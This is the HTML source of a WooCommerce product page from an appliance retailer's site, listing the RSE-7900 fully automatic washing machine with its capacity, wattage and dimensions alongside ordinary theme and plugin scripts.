var NksMessengerOpts = {"ajaxurl":"https://glacierelectronic.com/wp-admin/admin-ajax.php","sidebar_type":"push","theme":"minimalistic","sidebar_pos":"right","base_color":"{\"flat\": \"#2B93C0\", \"cube\": \"#c0392b\", \"minimalistic\": \"#50E3C2\", \"aerial\": \"#292929\"}","label":"1","label_top":"50%","label_vis":"visible","label_tooltip":"visible","label_tooltip_text":"Live Chat","label_scroll_selector":"","label_mouseover":"","togglers":"","path":"https://glacierelectronic.com/wp-content/plugins/advanced-messenger/img/","plugin_ver":"1.1.3"};
//# sourceURL=nks_msg_main_js-js-extra
</script>
<script src="https://glacierelectronic.com/wp-content/plugins/advanced-messenger/js/nks-messenger.js?ver=6.9" id="nks_msg_main_js-js"></script>
<script src="https://c0.wp.com/p/woocommerce/7.3.0/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://glacierelectronic.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/7.3.0/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script src="https://glacierelectronic.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script src="https://glacierelectronic.com/wp-content/plugins/woocommerce-image-zoom/assets/js/jquery.fancybox.min.js?ver=3.0" id="wpb-wiz-fancybox-js"></script>
<script src="https://glacierelectronic.com/wp-content/plugins/woocommerce-image-zoom/assets/js/jquery.ez-plus.js?ver=3.0.8" id="wpb-wiz-elevatezoom-js"></script>
<script defer src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js"></script>
<link rel="https://api.w.org/" href="https://glacierelectronic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://glacierelectronic.com/wp-json/wp/v2/product/3994" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://glacierelectronic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.3.0" />
<link rel="canonical" href="https://glacierelectronic.com/product/rse-7900/" />
<link rel='shortlink' href='https://glacierelectronic.com/?p=3994' />
<style id="nks_msg_dynamic_styles">
#nks_msg_tooltip {
	font-family: inherit;
	position: fixed;
	right: 78pt;
	bottom: 19pt;
	top: auto;
	font-size: 20px;
	line-height: 28px;
	color: #FFF;
	padding: 4px 14px;
	margin-left: -20px;
	white-space: nowrap;
	background-color: rgb(4, 132, 255);
	border-radius: 20px;
	-webkit-border-radius: 15px;
	-webkit-backface-visibility: hidden;
	-webkit-filter: drop-shadow(0px 3pt 12pt #00000026);
	filter: drop-shadow(0px 3pt 12pt rgba(0, 0, 0, 0.15));
	border: 10px solid #fff;
	overflow: visible;
	z-index: 99999999999;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
	background: linear-gradient(to bottom, rgb(22, 199, 255) 0%, rgb(4, 132, 255) 66%);
}

.nks_msg_hidden #nks_msg_tooltip{
    opacity: 1;
    visibility: visible;
}
#nks_msg_tooltip:before {
	right: -25pt;
	top: 50%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
}

#nks_msg_tooltip:before {
	border-color: rgba(255, 255, 255, 0);
	border-left-color: #ffffff;
	border-width: 13px;
	margin-top: -13px;
}
.nks_msg_hidden .nks-hover .fa-stack-1x.fa-inverse:before  {
	color: white !important;
}

.nks_cc_trigger_tabs.nks_metro .nks-msg-tab-icon:after {
	left: 0;
	top: 0;
	margin-left: 0px;
	border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
}

.nks_cc_trigger_tabs.nks_metro .nks-msg-tab-icon.fa-3x:after {
	padding: 21px;
	font-size: 24px;
}

.nks_cc_trigger_tabs.nks_metro .nks-msg-tab-icon.fa-2x:after {
	padding: 10px 21px;
}

.nks_cc_trigger_tabs.nks_metro .nks-msg-tab-icon.fa-2x:after {
	font-size: 18px;
}

.nks_msg_tooltip_hidden #nks_msg_tooltip,
.nks_msg_tooltip_hidden .fb_dialog,
.nks_msg_tooltip_hidden .fb-customerchat
{
    /*display: none !important;*/
    opacity: 0 !important;
    visibility: hidden !important;
}

.fb_dialog,
.fb-customerchat {
    -webkit-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
}




</style>
<script>
	(function($){

		var timer;

		timer = setInterval(function(){
			if (document.body) {
				clearInterval(timer);
				afterBodyArrived();
			}
		},14);

		function afterBodyArrived () {
			triggerEvent();
		}

		function triggerEvent(){
			$(document).trigger('nks_msg_ready');
		}

	})(jQuery)

</script>	<style>img#wpstats{display:none}</style>
				<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Open+Sans:200,300,400,500,600,700,800','Shadows+Into+Light:400,700','Poppins:200,300,400,500,600,700,800','Oswald:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[0];
			wf.src = 'https://glacierelectronic.com/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.28.4; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://glacierelectronic.com/wp-content/uploads/2021/12/cropped-FAVICON-ICON-GLACIER-152-X-152-32x32.png" sizes="32x32" />
<link rel="icon" href="https://glacierelectronic.com/wp-content/uploads/2021/12/cropped-FAVICON-ICON-GLACIER-152-X-152-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://glacierelectronic.com/wp-content/uploads/2021/12/cropped-FAVICON-ICON-GLACIER-152-X-152-180x180.png" />
<meta name="msapplication-TileImage" content="https://glacierelectronic.com/wp-content/uploads/2021/12/cropped-FAVICON-ICON-GLACIER-152-X-152-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular product-template-default single single-product postid-3994 wp-embed-responsive wp-theme-porto theme-porto woocommerce woocommerce-page woocommerce-no-js porto login-popup full blog-1 dark wpb-js-composer js-comp-ver-6.7.0 vc_responsive elementor-default elementor-kit-5339">

	<div class="page-wrapper"><!-- page wrapper -->

		
								<!-- header wrapper -->
			<div class="header-wrapper">
								

	<header id="header" class="header-builder">
	
	<div class="header-top"><div class="header-row container"><div class="header-col header-right"><div class="custom-html"><ul class="nav nav-top">
    <li class="nav-item">
        <a href="mailto:digital@supershinetrading.com"><i class="far fa-envelope text-color-primary"></i>kyawyesoe@supershinetrading.com</a>
    </li>
    <li class="nav-item">
        <a href="tel:+959977839049"><i class="fab fa-whatsapp text-color-primary"></i>+959977839049</a>
    </li>
</ul></div></div></div></div><div class="header-main"><div class="header-row container"><div class="header-col header-left">		<div class="logo">
		<a href="https://glacierelectronic.com/" title="Glacier - Glacier electronic"  rel="home">
		<img class="img-responsive standard-logo retina-logo" src="//glacierelectronic.com/wp-content/uploads/2022/09/White-Logo.png" alt="Glacier" />	</a>
			</div>
		</div><div class="header-col header-right"><ul id="menu-main-menu" class="main-menu mega-menu show-arrow"><li id="nav-menu-item-2471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://glacierelectronic.com/">Home</a></li>
<li id="nav-menu-item-2470" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent narrow"><a href="https://glacierelectronic.com/shop/">Shop</a></li>
<li id="nav-menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://glacierelectronic.com/about-us-2/">About Us</a></li>
<li id="nav-menu-item-5534" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://glacierelectronic.com/gallary/">Gallery</a></li>
<li id="nav-menu-item-2504" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://glacierelectronic.com/contact-us/">Contact Us</a></li>
<li id="nav-menu-item-5350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub narrow"><a class="nolink" href="#">Product Post</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-5404" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://glacierelectronic.com/review-post/">Review Post</a></li>
	<li id="nav-menu-item-5405" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://glacierelectronic.com/social-post/">Social Post</a></li>
	<li id="nav-menu-item-5442" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://glacierelectronic.com/program/">Program</a></li>
	<li id="nav-menu-item-5486" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://glacierelectronic.com/motion-video/">Motion Video</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub narrow"><a class="nolink" href="#">Fifa World Cup</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-6025" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://glacierelectronic.com/registration-form/">Registration Form</a></li>
	<li id="nav-menu-item-6026" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://glacierelectronic.com/goal-score-list-2/">Goal Score List</a></li>
</ul></div></div>
</li>
</ul><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/GlacierElectronicMyanmar/" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-twitter" href="#" title="Twitter"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-youtube" href="https://www.youtube.com/channel/UCgQUXf5KvBp9Y89IxxpEI7Q" title="Youtube"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="#" title="Instagram"></a>
		</div><span class="separator"></span><a class="mobile-toggle" href="#"><i class="fas fa-bars"></i></a></div></div></div><div class="header-bottom header-has-center"><div class="header-row container"><div class="header-col header-center"><div class="searchform-popup"><a class="search-toggle"><i class="fas fa-search"></i><span class="search-text">Search</span></a>	<form action="https://glacierelectronic.com/" method="get"
		class="searchform searchform-cats">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
				<select  name='product_cat' id='product_cat' class='cat'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="ac">Air Cooler</option>
	<option class="level-0" value="cf">Chest Freezer</option>
	<option class="level-0" value="cf-2">Curved Freezer</option>
	<option class="level-0" value="acn">Air-Con</option>
	<option class="level-0" value="rf">Refrigerator</option>
	<option class="level-1" value="music-refrigerator">&nbsp;&nbsp;&nbsp;Music Refrigerator</option>
	<option class="level-0" value="wd">Water Dispenser</option>
	<option class="level-1" value="table-top-dispenser">&nbsp;&nbsp;&nbsp;Table Top Dispenser</option>
	<option class="level-0" value="sfz">Showcase Freezer</option>
	<option class="level-0" value="cs">Cake Showcase</option>
	<option class="level-0" value="cfer">Commercial Freezer</option>
	<option class="level-0" value="ccr">Can Cooler</option>
	<option class="level-0" value="kt">Kittle</option>
	<option class="level-0" value="blder">Blender</option>
	<option class="level-0" value="rcr">Rice Cooker</option>
	<option class="level-1" value="digital-rice-cooker">&nbsp;&nbsp;&nbsp;Digital Rice Cooker</option>
	<option class="level-0" value="dct">Disinfection Cabinet</option>
	<option class="level-0" value="cmr">Meat Chiller</option>
	<option class="level-0" value="msq">Mosquito Swatter</option>
	<option class="level-0" value="dyr">Dryer</option>
	<option class="level-0" value="wme">Washing Machine</option>
	<option class="level-0" value="steel-body">Steel Body</option>
	<option class="level-0" value="meet-chiller-display">Meet Chiller Display</option>
	<option class="level-0" value="air-purifier">Air purifier</option>
	<option class="level-0" value="heater">Water Heater</option>
	<option class="level-0" value="oven">Oven</option>
	<option class="level-0" value="instant-water-heater">Instant Water Heater</option>
	<option class="level-0" value="rack">Rack</option>
	<option class="level-0" value="alkaline-battery">Alkaline Battery</option>
	<option class="level-0" value="beverage-cooler">Beverage Cooler</option>
	<option class="level-0" value="medical-showcase">Medical Showcase</option>
	<option class="level-0" value="asdc">Fan</option>
	<option class="level-1" value="tf">&nbsp;&nbsp;&nbsp;Table Fan</option>
	<option class="level-1" value="sf">&nbsp;&nbsp;&nbsp;Stand Fan</option>
	<option class="level-1" value="wf">&nbsp;&nbsp;&nbsp;Wall Fan</option>
	<option class="level-1" value="cfn">&nbsp;&nbsp;&nbsp;Ceiling Fan</option>
	<option class="level-0" value="heater-2">Heater</option>
	<option class="level-0" value="iron">Iron</option>
</select>
			<span class="button-wrap">
							<button class="btn btn-special" title="Search" type="submit"><i class="fas fa-search"></i></button>
						</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div></div></div></div>	</header>

							</div>
			<!-- end header wrapper -->
		
		
				<section class="page-top page-header-6">
		<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right d-none">
				<h1 class="page-title">RSE-7900</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://glacierelectronic.com" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://glacierelectronic.com/shop/"><span itemprop="name">Shop</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://glacierelectronic.com/product-category/wme/"><span itemprop="name">Washing Machine</span></a><meta itemprop="position" content="3" /><i class="delimiter delimiter-2"></i></li><li>RSE-7900</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column2 column2-left-sidebar boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-9">

			
	<div id="primary" class="content-area"><main id="content" class="site-main">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-3994" class="product type-product post-3994 status-publish first instock product_cat-wme has-post-thumbnail shipping-taxable product-type-simple product-layout-default skeleton-loading">
	<script type="text/template">"\n\t<div class=\"product-summary-wrap\">\n\t\t\t\t\t<div class=\"row\">\n\t\t\t\t<div class=\"summary-before col-md-6\">\n\t\t\t\t\t\t\t<div class=\"labels\"><\/div><div class=\"woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images\" data-columns=\"4\" style=\"opacity: 0; transition: opacity .25s ease-in-out;\">\n\t<figure class=\"wpb-wiz-woocommerce-product-gallery__wrapper\">\n\t\t<div data-thumb=\"https:\/\/glacierelectronic.com\/wp-content\/uploads\/2022\/02\/RSE-7900-150x150.jpg\" data-thumb-alt=\"\" class=\"woocommerce-product-gallery__image\"><a href=\"https:\/\/glacierelectronic.com\/wp-content\/uploads\/2022\/02\/RSE-7900.jpg\"><img width=\"600\" height=\"600\" src=\"https:\/\/glacierelectronic.com\/wp-content\/uploads\/2022\/02\/RSE-7900-600x600.jpg\" class=\"wp-post-image\" alt=\"\" title=\"RSE-7900.jpg\" data-caption=\"\" data-src=\"https:\/\/glacierelectronic.com\/wp-content\/uploads\/2022\/02\/RSE-7900.jpg\" data-large_image=\"https:\/\/glacierelectronic.com\/wp-content\/uploads\/2022\/02\/RSE-7900.jpg\" data-large_image_width=\"700\" data-large_image_height=\"700\" decoding=\"async\" srcset=\"https:\/\/glacierelectronic.com\/wp-content\/uploads\/2022\/02\/RSE-7900-600x600.jpg 600w, https:\/\/glacierelectronic.com\/wp-content\/uploads\/2022\/02\/RSE-7900-400x400.jpg 400w\" sizes=\"(max-width: 600px) 100vw, 600px\" \/><\/a><\/div>\t<\/figure>\n<\/div>\n\t\t\t\t\t\t<\/div>\n\n\t\t\t<div class=\"summary entry-summary col-md-6\">\n\t\t\t\t\t\t\t<h2 class=\"product_title entry-title show-product-nav\">\n\t\tRSE-7900\t<\/h2>\n<div class=\"product-nav\">\t\t<div class=\"product-prev\">\n\t\t\t<a href=\"https:\/\/glacierelectronic.com\/product\/rse-7620\/\">\n\t\t\t\t<span class=\"product-link\"><\/span>\n\t\t\t\t<span class=\"product-popup\">\n\t\t\t\t\t<span class=\"featured-box\">\n\t\t\t\t\t\t<span class=\"box-content\">\n\t\t\t\t\t\t\t<span class=\"product-image\">\n\t\t\t\t\t\t\t\t<span class=\"inner\">\n\t\t\t\t\t\t\t\t\t<img width=\"150\" height=\"150\" src=\"https:\/\/glacierelectronic.com\/wp-content\/uploads\/2022\/02\/RSE-7620-Right-150x150.jpg\" class=\"attachment-shop_thumbnail size-shop_thumbnail wp-post-image\" alt=\"\" decoding=\"async\" \/>\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t<span class=\"product-details\">\n\t\t\t\t\t\t\t\t<span class=\"product-title\">RSE-7620<\/span>\n\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t<\/span>\n\t\t\t\t\t<\/span>\n\t\t\t\t<\/span>\n\t\t\t<\/a>\n\t\t<\/div>\n\t\t\t\t<div class=\"product-next\">\n\t\t\t<a href=\"https:\/\/glacierelectronic.com\/product\/rse-10020\/\">\n\t\t\t\t<span class=\"product-link\"><\/span>\n\t\t\t\t<span class=\"product-popup\">\n\t\t\t\t\t<span class=\"featured-box\">\n\t\t\t\t\t\t<span class=\"box-content\">\n\t\t\t\t\t\t\t<span class=\"product-image\">\n\t\t\t\t\t\t\t\t<span class=\"inner\">\n\t\t\t\t\t\t\t\t\t<img width=\"150\" height=\"150\" src=\"https:\/\/glacierelectronic.com\/wp-content\/uploads\/2022\/02\/RSE-10020-150x150.jpg\" class=\"attachment-shop_thumbnail size-shop_thumbnail wp-post-image\" alt=\"\" decoding=\"async\" \/>\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t<span class=\"product-details\">\n\t\t\t\t\t\t\t\t<span class=\"product-title\">RSE-10020<\/span>\n\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t<\/span>\n\t\t\t\t\t<\/span>\n\t\t\t\t<\/span>\n\t\t\t<\/a>\n\t\t<\/div>\n\t\t<\/div><p class=\"price\"><\/p>\n\n<div class=\"description woocommerce-product-details__short-description\">\n\t<ul>\n<li><strong> KG-7.5KG<\/strong><\/li>\n<li><strong>watt-630W<\/strong><\/li>\n<li><strong>Fully Auto Washing Machine<\/strong><\/li>\n<\/ul>\n<\/div>\n<div class=\"product_meta\">\n\n\t\n\t\n\t\n\t\n\t\n<\/div>\n<div class=\"product-share\"><div class=\"share-links\"><a href=\"https:\/\/www.facebook.com\/sharer.php?u=https:\/\/glacierelectronic.com\/product\/rse-7900\/\" target=\"_blank\"  rel=\"noopener noreferrer nofollow\" data-bs-tooltip data-bs-placement='bottom' title=\"Facebook\" class=\"share-facebook\">Facebook<\/a>\n\t\t<a href=\"https:\/\/twitter.com\/intent\/tweet?text=RSE-7900&amp;url=https:\/\/glacierelectronic.com\/product\/rse-7900\/\" target=\"_blank\"  rel=\"noopener noreferrer nofollow\" data-bs-tooltip data-bs-placement='bottom' title=\"Twitter\" class=\"share-twitter\">Twitter<\/a>\n\t\t<a href=\"https:\/\/www.linkedin.com\/shareArticle?mini=true&amp;url=https:\/\/glacierelectronic.com\/product\/rse-7900\/&amp;title=RSE-7900\" target=\"_blank\"  rel=\"noopener noreferrer nofollow\" data-bs-tooltip data-bs-placement='bottom' title=\"LinkedIn\" class=\"share-linkedin\">LinkedIn<\/a>\n\t\t<a href=\"https:\/\/plus.google.com\/share?url=https:\/\/glacierelectronic.com\/product\/rse-7900\/\" target=\"_blank\"  rel=\"noopener noreferrer nofollow\" data-bs-tooltip data-bs-placement='bottom' title=\"Google +\" class=\"share-googleplus\">Google +<\/a>\n\t\t<a href=\"mailto:?subject=RSE-7900&amp;body=https:\/\/glacierelectronic.com\/product\/rse-7900\/\" target=\"_blank\"  rel=\"noopener noreferrer nofollow\" data-bs-tooltip data-bs-placement='bottom' title=\"Email\" class=\"share-email\">Email<\/a>\n\t\t<a href=\"whatsapp:\/\/send?text=RSE-7900 - https:\/\/glacierelectronic.com\/product\/rse-7900\/\" data-action=\"share\/whatsapp\/share\"  rel=\"noopener noreferrer nofollow\" data-bs-tooltip data-bs-placement='bottom' title=\"WhatsApp\" class=\"share-whatsapp\" style=\"display:none\">WhatsApp<\/a>\n\t<\/div><\/div>\t\t\t\t\t\t<\/div>\n\n\t\t\t\t\t<\/div><!-- .summary -->\n\t\t<\/div>\n\n\t\n\t<div class=\"woocommerce-tabs woocommerce-tabs-ohwpcgq4 resp-htabs\" id=\"product-tab\">\n\t\t\t<ul class=\"resp-tabs-list\" role=\"tablist\">\n\t\t\t\t\t\t\t<li class=\"additional_information_tab\" id=\"tab-title-additional_information\" role=\"tab\" aria-controls=\"tab-additional_information\">\n\t\t\t\t\tAdditional information\t\t\t\t<\/li>\n\t\t\t\t\n\t\t<\/ul>\n\t\t<div class=\"resp-tabs-container\">\n\t\t\t\n\t\t\t\t<div class=\"tab-content\" id=\"tab-additional_information\">\n\t\t\t\t\t\n\t<h2>Additional information<\/h2>\n\n\t<table class=\"woocommerce-product-attributes shop_attributes table table-striped\">\n\t\t\t\t\t<tr class=\"woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions\">\n\t\t\t\t<th class=\"woocommerce-product-attributes-item__label\">Dimensions<\/th>\n\t\t\t\t<td class=\"woocommerce-product-attributes-item__value\">53 &times; 53 &times; 84 cm<\/td>\n\t\t\t<\/tr>\n\t\t\t<\/table>\n\n\t\t\t\t<\/div>\n\n\t\t\t\t\t<\/div>\n\n\t\t\n\t\t<script>\n\t\t\tjQuery(document).ready(function($) {\n\t\t\t\tvar $tabs = $('.woocommerce-tabs-ohwpcgq4');\n\n\t\t\t\tfunction init_tabs($tabs) {\n\t\t\t\t\t$tabs.easyResponsiveTabs({\n\t\t\t\t\t\ttype: 'default', \/\/Types: default, vertical, accordion\n\t\t\t\t\t\twidth: 'auto', \/\/auto or any width like 600px\n\t\t\t\t\t\tfit: true,   \/\/ 100% fit in a container\n\t\t\t\t\t\tactivate: function(event) { \/\/ Callback function if tab is switched\n\t\t\t\t\t\t}\n\t\t\t\t\t});\n\t\t\t\t}\n\t\t\t\tif (!$.fn.easyResponsiveTabs) {\n\t\t\t\t\tvar js_src = \"https:\/\/glacierelectronic.com\/wp-content\/themes\/porto\/js\/libs\/easy-responsive-tabs.min.js\";\n\t\t\t\t\tif (!$('script[src=\"' + js_src + '\"]').length) {\n\t\t\t\t\t\tvar js = document.createElement('script');\n\t\t\t\t\t\t$(js).appendTo('body').on('load', function() {\n\t\t\t\t\t\t\tinit_tabs($tabs);\n\t\t\t\t\t\t}).attr('src', js_src);\n\t\t\t\t\t}\n\t\t\t\t} else {\n\t\t\t\t\tinit_tabs($tabs);\n\t\t\t\t}\n\n\t\t\t\tvar $review_content = $tabs.find('#tab-reviews'),\n\t\t\t\t\t$review_title1 = $tabs.find('h2[aria-controls=tab_item-0]'),\n\t\t\t\t\t$review_title2 = $tabs.find('li[aria-controls=tab_item-0]');\n\n\t\t\t\tfunction goReviewTab(target) {\n\t\t\t\t\tvar recalc_pos = false;\n\t\t\t\t\tif ($review_content.length && $review_content.css('display') == 'none') {\n\t\t\t\t\t\trecalc_pos = true;\n\t\t\t\t\t\tif ($review_title1.length && $review_title1.css('display') != 'none')\n\t\t\t\t\t\t\t$review_title1.click();\n\t\t\t\t\t\telse if ($review_title2.length && $review_title2.closest('ul').css('display') != 'none')\n\t\t\t\t\t\t\t$review_title2.click();\n\t\t\t\t\t}\n\n\t\t\t\t\tvar delay = recalc_pos ? 400 : 0;\n\t\t\t\t\tsetTimeout(function() {\n\t\t\t\t\t\t$('html, body').stop().animate({\n\t\t\t\t\t\t\tscrollTop: target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14\n\t\t\t\t\t\t}, 600, 'easeOutQuad');\n\t\t\t\t\t}, delay);\n\t\t\t\t}\n\n\t\t\t\tfunction goAccordionTab(target) {\n\t\t\t\t\tsetTimeout(function() {\n\t\t\t\t\t\tvar label = target.attr('aria-controls');\n\t\t\t\t\t\tvar $tab_content = $tabs.find('.resp-tab-content[aria-labelledby=\"' + label + '\"]');\n\t\t\t\t\t\tif ($tab_content.length && $tab_content.css('display') != 'none') {\n\t\t\t\t\t\t\tvar offset = target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14;\n\t\t\t\t\t\t\tif (offset < $(window).scrollTop())\n\t\t\t\t\t\t\t$('html, body').stop().animate({\n\t\t\t\t\t\t\t\tscrollTop: offset\n\t\t\t\t\t\t\t}, 600, 'easeOutQuad');\n\t\t\t\t\t\t}\n\t\t\t\t\t}, 500);\n\t\t\t\t}\n\n\t\t\t\t\t\t\t\t\/\/ go to reviews, write a review\n\t\t\t\t$('.woocommerce-review-link, .woocommerce-write-review-link').on('click', function(e) {\n\t\t\t\t\tvar target = $(this.hash);\n\t\t\t\t\tif (target.length) {\n\t\t\t\t\t\te.preventDefault();\n\n\t\t\t\t\t\tgoReviewTab(target);\n\n\t\t\t\t\t\treturn false;\n\t\t\t\t\t}\n\t\t\t\t});\n\t\t\t\t\/\/ Open review form if accessed via anchor\n\t\t\t\tif ( window.location.hash == '#review_form' || window.location.hash == '#reviews' || window.location.hash.indexOf('#comment-') != -1 ) {\n\t\t\t\t\tvar target = $(window.location.hash);\n\t\t\t\t\tif (target.length) {\n\t\t\t\t\t\tgoReviewTab(target);\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t\t\n\t\t\t\t$tabs.find('h2.resp-accordion').on('click', function(e) {\n\t\t\t\t\tgoAccordionTab($(this));\n\t\t\t\t});\n\t\t\t});\n\t\t<\/script>\n\t\t\t<\/div>\n\n\t\n\n"</script>
</div><!-- #product-3994 -->

	<div class="product type-product post-3994 status-publish first instock product_cat-wme has-post-thumbnail shipping-taxable product-type-simple product-layout-default skeleton-body">
	<div class="row">
		<div class="summary-before col-md-6"></div>
		<div class="summary entry-summary col-md-6"></div>
			<div class="tab-content col-lg-12"></div>
	</div>
</div>


		
	</main></div>
	

</div><!-- end main content -->

<div class="sidebar-overlay"></div>	<div class="col-lg-3 sidebar porto-woo-product-sidebar left-sidebar mobile-sidebar"><!-- main sidebar -->
				<div data-plugin-sticky data-plugin-options="{&quot;autoInit&quot;: true, &quot;minWidth&quot;: 992, &quot;containerSelector&quot;: &quot;.main-content-wrap&quot;,&quot;autoFit&quot;:true, &quot;paddingOffsetBottom&quot;: 10}">
							<div class="sidebar-toggle"><i class="fa"></i></div>
				<div class="sidebar-content skeleton-loading">
			<script type="text/template">"\t\t\t<aside id=\"block-widget-2\" class=\"widget widget-block\">\t\t\t<div class=\"block\">\n\t\t\t\t<div class=\"porto-block\"><style>.vc_custom_1489801878266{margin-bottom: 0px !important;}.vc_custom_1489801899317{margin-bottom: 0px !important;}.vc_custom_1513487378845{margin-bottom: 0px !important;padding-left: 10px !important;}.vc_custom_1513487408228{padding-left: 10px !important;}.vc_custom_1513487401162{padding-left: 10px !important;}.feature-box .feature-box-info { padding-left: 0; }<\/style><div class=\"vc_row wpb_row row mb-1\"><div class=\"vc_column_container col-md-12\"><div class=\"wpb_wrapper vc_column-inner\"><div class=\"porto-feature-box wpb_content_element  feature-bottom-margin m-b-md\"><div class=\"feature-box feature-box-primary feature-box-style-2\"><div class=\"feature-box-icon feature-box-icon-primary\"><i class=\"porto-icon-shipped text-color-primary\" style=\"font-size:40px\"><\/i><\/div><div class=\"feature-box-info\"><h5 style=\"color: #6b7a83\" class=\"vc_custom_heading vc_custom_1513487378845 align-left\">FREE\r\nSHIPPING<\/h5><\/div><\/div><\/div><div class=\"porto-separator   m-t-none\"><hr class=\"separator-line  vc_custom_1489801878266 align_center solid\" style=\"background-color:#dee5e8;\"><\/div><div class=\"porto-feature-box wpb_content_element  feature-bottom-margin m-b-md\"><div class=\"feature-box 